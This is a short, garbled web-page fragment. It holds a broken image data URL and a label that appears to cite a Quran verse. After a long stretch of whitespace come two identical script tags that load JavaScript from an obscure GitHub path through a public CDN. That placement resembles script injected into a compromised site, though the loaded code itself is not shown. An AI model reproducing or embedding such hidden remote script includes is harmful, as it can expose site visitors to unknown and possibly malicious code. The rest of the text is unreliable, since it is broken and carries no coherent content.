 ( - Al-Anm-132)              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  